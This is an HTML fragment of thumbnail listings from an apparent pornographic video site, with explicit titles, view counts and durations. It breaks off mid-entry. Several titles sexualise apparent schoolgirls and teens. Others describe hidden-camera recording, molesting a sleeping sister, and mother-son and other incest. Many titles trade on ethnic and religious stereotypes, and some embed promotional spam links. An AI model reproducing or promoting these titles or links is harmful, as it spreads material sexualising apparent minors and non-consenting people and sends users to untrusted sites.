                        <article class="thumb">
                            <a href="/en/video/2705852734095357466/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b645f61a" src="/thumbs/466/2705852734095357466_0.jpg" alt="South Indian hot college girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>South Indian hot college girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10361</li> <!-- Views Count -->
                                    <li class="dur">12:21</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637324114195/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102ff31913" src="/thumbs/195/3824942637324114195_0.jpg" alt="লোকটা এইটা কি করলো পুরা ল্যাংটা হয়ে গেলো.MP4" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>লোকটা এইটা কি করলো পুরা ল্যাংটা হয়ে গেলো.MP4</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">31</li> <!-- Views Count -->
                                    <li class="dur">0:28</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636670114238/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1008f7d9be" src="/thumbs/238/3824942636670114238_0.jpg" alt="Aunty Hoot N Horny Fucked by Youngr Guy (new)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunty Hoot N Horny Fucked by Youngr Guy (new)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7215</li> <!-- Views Count -->
                                    <li class="dur">6:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731382497200/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91492ffb0" src="/thumbs/200/2705852731382497200_0.jpg" alt="Bangladeshi village sexy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bangladeshi village sexy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7315</li> <!-- Views Count -->
                                    <li class="dur">3:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734247738476/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bf5b1c6c" src="/thumbs/476/2705852734247738476_0.jpg" alt="Indian School girl sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian School girl sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9525</li> <!-- Views Count -->
                                    <li class="dur">5:41</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856896702942675/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7519aa08dd3" src="/thumbs/675/1892856896702942675_0.jpg" alt="desi couple hidden cam sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi couple hidden cam sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11208</li> <!-- Views Count -->
                                    <li class="dur">7:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482545041834800/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511f838330" src="/thumbs/800/1426482545041834800_0.jpg" alt="Arab teen Nadia Ali destroyed with big ebony cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab teen Nadia Ali destroyed with big ebony cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5153</li> <!-- Views Count -->
                                    <li class="dur">8:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639518810606/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b2c381ee" src="/thumbs/606/3824942639518810606_0.jpg" alt="2614247 amateur desi couple fuck on the floor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>2614247 amateur desi couple fuck on the floor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9529</li> <!-- Views Count -->
                                    <li class="dur">8:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856896690965330/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75199e9cb52" src="/thumbs/330/1892856896690965330_0.jpg" alt="Indian lesbo really good at kissing" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian lesbo really good at kissing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1975</li> <!-- Views Count -->
                                    <li class="dur">9:51</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638486237373/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107537b0bd" src="/thumbs/373/3824942638486237373_0.jpg" alt="Desi Housewife Boobs Press By Boss" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Housewife Boobs Press By Boss</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3353</li> <!-- Views Count -->
                                    <li class="dur">0:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734721349208/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9db95d658" src="/thumbs/208/2705852734721349208_0.jpg" alt="ANAL SEX CREAMPIE" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ANAL SEX CREAMPIE</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8276</li> <!-- Views Count -->
                                    <li class="dur">4:35</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856897546272391/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751cce4be87" src="/thumbs/391/1892856897546272391_0.jpg" alt="horny indian fucker" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>horny indian fucker</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">624</li> <!-- Views Count -->
                                    <li class="dur">4:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482545302558361/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512f0dd699" src="/thumbs/361/1426482545302558361_0.jpg" alt="Arab honey moon and french girl anal I am a dicksucker for a QB" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab honey moon and french girl anal I am a dicksucker for a QB</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6469</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5434648065322930556/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4b6bbf9f14d6517c" src="/thumbs/556/5434648065322930556_0.jpg" alt="Delhi aunty sex with devar" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Delhi aunty sex with devar</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6116</li> <!-- Views Count -->
                                    <li class="dur">2:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734984977959/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9eb4c7e27" src="/thumbs/959/2705852734984977959_0.jpg" alt="Indian girl having fun with her boyfriend in Internet cafe" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian girl having fun with her boyfriend in Internet cafe</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7557</li> <!-- Views Count -->
                                    <li class="dur">4:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856896441537760/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7518b0bd4e0" src="/thumbs/760/1892856896441537760_0.jpg" alt="Northindian College Girl Nudely enjoyed in BF room - II" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Northindian College Girl Nudely enjoyed in BF room - II</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7155</li> <!-- Views Count -->
                                    <li class="dur">10:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638463209738/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1073d8510a" src="/thumbs/738/3824942638463209738_0.jpg" alt="مزة جامدة بتقله بحب السكس وتعرض جسمها الجامد المربرب وتاخدة فى كسها وتتفشخ" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>مزة جامدة بتقله بحب السكس وتعرض جسمها الجامد المربرب وتاخدة فى كسها وتتفشخ</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">134</li> <!-- Views Count -->
                                    <li class="dur">9:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639917591148/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ca886a6c" src="/thumbs/148/3824942639917591148_0.jpg" alt="Indian Sleeping Sister Boobs Press by Brother - Full Video http://ceesty.com/w3GxCK" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Sleeping Sister Boobs Press by Brother - Full Video http://ceesty.com/w3GxCK</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1563</li> <!-- Views Count -->
                                    <li class="dur">0:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637303878585/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102ebe53b9" src="/thumbs/585/3824942637303878585_0.jpg" alt="married srilankan indian couple live webcam show sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>married srilankan indian couple live webcam show sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">35</li> <!-- Views Count -->
                                    <li class="dur">1:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637158930756/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10261a9944" src="/thumbs/756/3824942637158930756_0.jpg" alt="Desi sexy Indian girl smoking hookah and dancing in car" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi sexy Indian girl smoking hookah and dancing in car</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">36</li> <!-- Views Count -->
                                    <li class="dur">0:42</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2004463329627912152/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1bd148c737c4b7d8" src="/thumbs/152/2004463329627912152_0.jpg" alt="South Indian Mother Lets Her Son Jerk Off Then Fuck Her (Tamil)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>South Indian Mother Lets Her Son Jerk Off Then Fuck Her (Tamil)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3193</li> <!-- Views Count -->
                                    <li class="dur">10:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637115857174/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1023895916" src="/thumbs/174/3824942637115857174_0.jpg" alt="Best indian sex video collection" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Best indian sex video collection</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">36</li> <!-- Views Count -->
                                    <li class="dur">4:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17047699716369246198/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ec959891c7b767f6" src="/thumbs/198/17047699716369246198_0.jpg" alt="TOUR OF BOOTY - Persian Woman In Burkah Sucks Infidel's Huge Dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TOUR OF BOOTY - Persian Woman In Burkah Sucks Infidel's Huge Dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11108</li> <!-- Views Count -->
                                    <li class="dur">4:41</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894227016283/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751070cea5b" src="/thumbs/283/1892856894227016283_0.jpg" alt="college girl fuck with classmate" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>college girl fuck with classmate</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2384</li> <!-- Views Count -->
                                    <li class="dur">5:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894356019622/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7510ebd59a6" src="/thumbs/622/1892856894356019622_0.jpg" alt="Telugu Hot Actress Mamatha Hot Romance Scane In Dream" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Hot Actress Mamatha Hot Romance Scane In Dream</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4005</li> <!-- Views Count -->
                                    <li class="dur">5:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7274154907892011744/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="64f2fd593e1152e0" src="/thumbs/744/7274154907892011744_0.jpg" alt="Sexy Pakistani Housewife Fucked Hard After Foreplay" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Pakistani Housewife Fucked Hard After Foreplay</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8972</li> <!-- Views Count -->
                                    <li class="dur">6:45</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856897742146215/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751d8918aa7" src="/thumbs/215/1892856897742146215_0.jpg" alt="22 beautiful girlfriend tits sucking selfieee" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>22 beautiful girlfriend tits sucking selfieee</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6482</li> <!-- Views Count -->
                                    <li class="dur">2:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856896282060702/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751818a679e" src="/thumbs/702/1892856896282060702_0.jpg" alt="Bangla desi Girl Ruma was Really Trusted Her Lover" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bangla desi Girl Ruma was Really Trusted Her Lover</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2725</li> <!-- Views Count -->
                                    <li class="dur">1:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894172253001/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75103c94b49" src="/thumbs/1/1892856894172253001_0.jpg" alt="Desi lovers playing sex in park" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi lovers playing sex in park</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3164</li> <!-- Views Count -->
                                    <li class="dur">1:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637737586579/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1048982f93" src="/thumbs/579/3824942637737586579_0.jpg" alt="MY MOTHER gangbanged by uncle and friends!!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MY MOTHER gangbanged by uncle and friends!!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4699</li> <!-- Views Count -->
                                    <li class="dur">7:36</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731495964406/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91b565ef6" src="/thumbs/406/2705852731495964406_0.jpg" alt="Pakistani actress beautiful Phudi POV" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pakistani actress beautiful Phudi POV</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5021</li> <!-- Views Count -->
                                    <li class="dur">6:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2657737621638276817/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="24e22e491bf0e6d1" src="/thumbs/817/2657737621638276817_0.jpg" alt="Inexperienced arab girl in hijab blows her american boyfriend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Inexperienced arab girl in hijab blows her american boyfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2025</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734075700278/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b51a0436" src="/thumbs/278/2705852734075700278_0.jpg" alt="Pakistanis girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pakistanis girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3553</li> <!-- Views Count -->
                                    <li class="dur">2:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733647265725/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99b909fbd" src="/thumbs/725/2705852733647265725_0.jpg" alt="Desi girl getting blow job and fingered in car hot sexy girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi girl getting blow job and fingered in car hot sexy girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4030</li> <!-- Views Count -->
                                    <li class="dur">9:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731241887528/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90c317728" src="/thumbs/528/2705852731241887528_0.jpg" alt="TAMIL MAID IN SATIN SILK SAREE" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TAMIL MAID IN SATIN SILK SAREE</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">679</li> <!-- Views Count -->
                                    <li class="dur">0:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732143885291/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb941f4dbeb" src="/thumbs/291/2705852732143885291_0.jpg" alt="Very hot housewife aunt having sex with x bf loud moans" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Very hot housewife aunt having sex with x bf loud moans</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4162</li> <!-- Views Count -->
                                    <li class="dur">24:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636977556637/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101b4b0c9d" src="/thumbs/637/3824942636977556637_0.jpg" alt="Indian escort 000" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian escort 000</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">48</li> <!-- Views Count -->
                                    <li class="dur">2:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856895053061342/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75138495cde" src="/thumbs/342/1892856895053061342_0.jpg" alt="Hairy indiana" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy indiana</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5934</li> <!-- Views Count -->
                                    <li class="dur">1:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2502797153500268277/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="22bbb8c02f3e06f5" src="/thumbs/277/2502797153500268277_0.jpg" alt="Dipti College Girl - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dipti College Girl - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1018</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636959195928/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101a32e318" src="/thumbs/928/3824942636959195928_0.jpg" alt="Savita Mom Hardcore XXX Indian Porn (6TeenLife.com)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Savita Mom Hardcore XXX Indian Porn (6TeenLife.com)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">23</li> <!-- Views Count -->
                                    <li class="dur">1:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636894493609/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1016579ba9" src="/thumbs/609/3824942636894493609_0.jpg" alt="Tution teacher seduce college girl and her mom enjoys with both (new)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tution teacher seduce college girl and her mom enjoys with both (new)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">35</li> <!-- Views Count -->
                                    <li class="dur">3:41</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894510879523/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75117f85323" src="/thumbs/523/1892856894510879523_0.jpg" alt="Turkish-arabic-asian hijapp mix photo 20" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Turkish-arabic-asian hijapp mix photo 20</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">537</li> <!-- Views Count -->
                                    <li class="dur">7:44</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731095785455/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9037c1fef" src="/thumbs/455/2705852731095785455_0.jpg" alt="SATIN SILK SAREE AUNTY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SATIN SILK SAREE AUNTY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">331</li> <!-- Views Count -->
                                    <li class="dur">1:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734970014705/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ea682bf1" src="/thumbs/705/2705852734970014705_0.jpg" alt="Indian village Aunty turns naughty" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian village Aunty turns naughty</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2163</li> <!-- Views Count -->
                                    <li class="dur">3:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731313670371/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91078c8e3" src="/thumbs/371/2705852731313670371_0.jpg" alt="Indian mom and daughter sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian mom and daughter sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">157</li> <!-- Views Count -->
                                    <li class="dur">9:39</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637043567891/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101f3a4d13" src="/thumbs/891/3824942637043567891_0.jpg" alt="Sexy Pune Teen Shows Boobies on Yahoo hawtvideos.tk for more" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Pune Teen Shows Boobies on Yahoo hawtvideos.tk for more</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3106</li> <!-- Views Count -->
                                    <li class="dur">0:42</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638235575267/" class="trd">
